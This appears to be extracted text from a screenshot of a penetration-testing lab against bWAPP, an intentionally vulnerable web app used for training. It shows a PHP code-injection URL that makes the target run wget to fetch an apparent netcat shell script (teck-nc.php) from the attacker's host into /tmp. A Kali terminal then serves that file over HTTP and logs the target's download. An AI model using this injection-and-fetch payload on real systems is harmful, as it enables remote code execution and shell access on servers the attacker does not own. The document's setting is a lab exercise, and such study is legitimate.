 192.168.140.138/bWAPP/phpi.php?message="a";system("wget+http://192.168.140.136/teck-nc.php+-O+/tmp/teck.php")
Search
Most Visited
Getting Started
bWAPP
an extremely buggy web app !
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.140.138 - - [02/Feb/2018 17:33:48] "GET /teck-nc.php HTTP/1.0" 200 -